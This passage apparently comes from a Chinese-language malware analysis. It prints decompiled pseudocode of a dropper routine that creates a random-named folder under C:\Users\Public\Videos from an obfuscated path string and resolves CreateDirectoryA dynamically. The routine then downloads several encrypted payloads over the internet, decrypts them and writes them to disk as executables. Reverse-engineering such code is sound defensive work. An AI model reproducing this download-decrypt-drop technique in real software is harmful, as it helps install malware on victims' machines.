 qmemcpy(v85, sub_5C5D(v89), 0x2288ui64);  // 在 Videos 目录下创建随机文件名文件夹
Generate_str(v70, 6);
Copy_fun(&v85[7800], v70);
Copy_fun(&v85[7800], ".exe");
Copy_fun(&v85[8060], &v87[3202]);         // 定位并获取文件名
Copy_fun(&v85[8320], &v87[3330]);
Copy_fun(&v85[8580], &v87[3458]);
v66 = 0i64;
v35 = 0;
v65 = 0i64;
v37 = 0;
v64 = 0i64;
v38 = 0;
v69 = 0i64;
v39 = 0;
InternetReadFile_fun(&v87[2562], &v66, &v35);
qmemcpy(v47, Decrypt_bytes(v77, v66, v35), 0x18ui64);
Decrypt_bytes2(*v47, v49, v48, v47[2]);
v45 = Copy_and_return(*v47, v49, v48);
v36 = Decrypt_fun(v45, v49 - v48 - 5);
if ( v36 )
  Decrypt_fun2(v45, v49 - v48 - 5, (v36 - 2));
CreateFile_fun(&v85[7800], v45, v49 - v48 - 5);
InternetReadFile_fun(&v87[2690], &v65, &v37);
qmemcpy(v50, Decrypt_bytes(v78, v65, v37), 0x18ui64);
Decrypt_bytes2(*v50, v52, v51, v50[2]);
v56 = Copy_and_return(*v50, v52, v51);
sub_872D(v56, v52 - v51 - 5, v52 - v51 - 9);
CreateFile_fun(&v85[8060], v56, v52 - v51 - 5);
InternetReadFile_fun(&v87[2818], &v64, &v38);
qmemcpy(v59, Decrypt_bytes(v79, v64, v38), 0x18ui64);
Decrypt_bytes2(*v59, v61, v60, v59[2]);
v57 = Copy_and_return(*v59, v61, v60);
sub_82CD(v57, 1008i64);
CreateFile_fun(&v85[8580], v57, v61 - v60 - 5);
InternetReadFile_fun(&v87[2946], &v69, &v39);
qmemcpy(v40, Decrypt_bytes(v80, v69, v39), 0x18ui64);
Decrypt_bytes2(*v40, v42, v41, v40[2]);
v22 = Copy_and_return(*v40, v42, v41);
sub_82CD(v22, 336i64);
qmemcpy(v73, sub_54DD(v84), sizeof(v73));
sub_82FD(v22, v73[0], v42 - v41 - 5, 0x180ui64);
*(v22 + 200) = v73[1];
sub_82FD(v22, v73[2], v42 - v41 - 5, 0x1A0ui64);
*(v22 + 216) = v73[3];
sub_82FD(v22, v73[4], v42 - v41 - 5, 0x1C0ui64);
v2 = alloca(v1);
strcpy(v7, "T:\\Ljvij\\Glsczt\\Mzuvfj\\");
Generate_str(v5, 6i64);                      // 生成随机文件名
Decrypt_str(v7, 17);                         // C:\\Users\\Public\\Videos
Copy_fun2(v8, v7, 260i64);
Copy_fun(v8, v5);
strcpy(v4, "CreateDirectoryA");
v6 = GetprocAddress_fun("kernel32.dll", v4);
v6(v8, 0i64);
Copy_fun(v8, "\\");
Copy_fun2(&v8[7800], v8, 260i64);
Copy_fun2(&v8[8060], v8, 260i64);
Copy_fun2(&v8[8320], v8, 260i64);
Copy_fun2(&v8[8580], v8, 260i64);
qmemcpy(a1, v8, 0x2288ui64);
return a1;